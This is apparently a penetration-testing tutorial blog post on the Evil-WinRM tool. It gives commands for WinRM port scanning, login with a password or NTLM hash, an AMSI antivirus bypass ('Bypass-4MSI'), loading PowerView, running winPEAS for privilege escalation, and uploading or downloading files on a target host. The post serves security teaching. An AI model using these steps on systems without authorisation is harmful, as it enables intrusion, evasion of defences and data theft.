Introduction
In this post, we will learn about Evil-winRM, its features and how it works. Happy Learning!
Video
What is Evil-WinRM ❓
Evil-WinRM is a penetration tool that exploits Windows Remote Management service to gain unauthorised access to a remote Windows System.
It takes advantage of weak configurations present in the WinRM service to establish a remote shell session on a targeted windows machine which allows the attacker to perform administrative tasks and run scripts.
Its an open-sourced tool written in ruby language and has many features such as:
- Remote login with plain texted password
- SSL encrypted login
- Login with NTLM hash
- File transfer
- Storing Logs and many more…
This tool is originally written by the team Hackplayers.
You can check out the tool given in the link below:
Github link: https://github.com/Hackplayers/evil-winrm/find/master
Advertisement
Why is it evil
Evil-WinRM is not essentially evil as it is often used by ethical hackers or security professionals to assess the security of windows systems and identify any vulnerabilities.
And it’s a windows feature that enables remote management and administration of windows based systems.
But it can also be exploited by malicious actors for unauthorised access, hence it got the name “Evil-WinRM”.
How to install Evil-WinRM
You can directly install it as ruby gem where dependencies are also installed automatically on the system.
gem install evil-winrm
It’s ready now, just launch it.
evil-winrm -i <target_ip> -u <username> -p <password>Or you can git clone and install dependencies manually:
sudo gem install winrm winrm-fs stringio logger fileutilsClone the repo:
git clone https://github.com/HackPlayers/evil-winrm.gitLaunching it:
cd evil-winrm && ruby-evilwinrm.rb -i <target_ip> -u <target_username> -p <target_password>Use -s to add the directory to script file and -e to add the directory to executable file.
Use help command (-h/—help) to check out different options

How to use Evil-WinRM
The Evil-WinRM tool can only be used if the WinRM service is enabled in the remote target system. This can be confirmed by checking the two default winrm service ports 5985 and 5986 are open using nmap.
nmap -p 5985,5986 <target_ip>
From the result we can see that the two ports are open and the winrm service is enabled.
We can now use evil-winrm to log in and perform tasks in the target system which will be explained further.
Login using Plain text password or Hash
We can login to the target system either using a plain text password or a hash (NTLM Hash)
To login using a plain text password:
evil-winrm -i <ip_address> -u <username> -p <password>
To login using a hash value instead of a password:
evil-winrm -i <ip_address> -u <username> -H <Hash_Value>
Login using Plain text password by enabling SSL
Secure Socket Layer (SSL) is used when logging in to make a secure connection so that our data is delivered over an encrypted layer. This is done using -S option.
evil-winrm -i <ip_address> -u <username> -p <password> -S

Type menu to check out all the functions provided by evil-winrm

Loading a Powershell Script

One of the features of evil-winrm is that it allows us to use scripts from our base machine. We can load the scripts directly into the memory using -s option along with the path of the script file stored in the base machine.
evil-winrm -i <ip_address> -u <username> -p <password> -s <path_of_script>It also has an AMSI (AntiMalware Scan Interface) feature known as windows defender by default which we need to bypass before importing any script so that it isn’t blocked.
Firstly we bypass the AMSI and type the script name. Then type menu and check the loaded functions.
Bypass-4MSI
PowerView.ps1 (the script name)
menu

Storing Logs with evil-winrm
We can save logs to our base system when performing tasks after getting the remote session. The logs can be used for references to keep track of the tasks we performed. This can be done using the -l option.
This option can be used on any evil-winrm remote session all you have to do is just add the -l option so it will save logs to the base machine in the /root/evil-winrm-logs directory.
evil-winrm -i <ip_address> -u <username> -p <password> -lI have used the ipconfig and whoami command here.
The log file is stored in the directory:

The log file will contain the date and time the log was created.
Running Executable files using Evil-winrm
Evil-winrm allows us to run executables in powershell session. We will be using -e option to use the exe executable binaries. We should specify the path of the executable file after the -e option.
Here I am executing a winPEASx64.exe executable which is stored in the base machine. And run it using the Invoke-Binary from the evil-winrm menu.
Before running the executable make sure you have bypassed the AMSI.
This feature will execute any exe binaries that runs in command line shell.
evil-winrm -i <ip_address> -u <username> -p <password> -e <path_of_executable>

Bypass-4MSI
menu

Invoke-Binary <the path and exe file name>
Invoke-Binary /opt/privsc/winPEASx64.exe


WinPEASx64.exe is used for windows privilege escalation and audit. We can identify possible vulnerabilities of the target machine using this. It also generates a detailed report that summarises the vulnerabilities and weakness discovered.
Using this we can get a lot of information about the target system.

Basic system Information:
User environment information:

User information:
And many more important stuffs…
Service Enumeration

Post exploitation tools may not be be able to detect the service name running in the target system sometimes so, we can use evil-winrm to find the services running in the target system.
To do that go to the menu and use services feature. It will list out all the services running in the compromised target system
File Transfer using evil-winrm
We can transfer files from our base system to the target system. This will be useful to perform enumeration and just use the upload command along with file name to upload it to the target system.

Here I am uploading a file called root.txt from the root user’s home directory of the base system to the target system’s documents folder.

upload /root/root.txt 
You can verify it using the ls command.

The file now can be seen in the target system’s document folder.
Similarly we can also download files from the target system to the base machine using the download command along with the file name and specify the path you want the file to be downloaded at.
download sample.txt /home/ruth/sample.txt
Here I first changed the path to desktop and listed out the files present there and then I downloaded the text file.

As you can see the file from the target system is now downloaded to my base system.
Conclusion
We have pretty much explored most of the features of evil-winrm tool. This tool is quite useful for pentesting.
And evil-winrm is not really evil if you use this for valid reasons unless you misuse it…Anyways, I hope this was informative and useful. Sayonara! 💜
Advertisement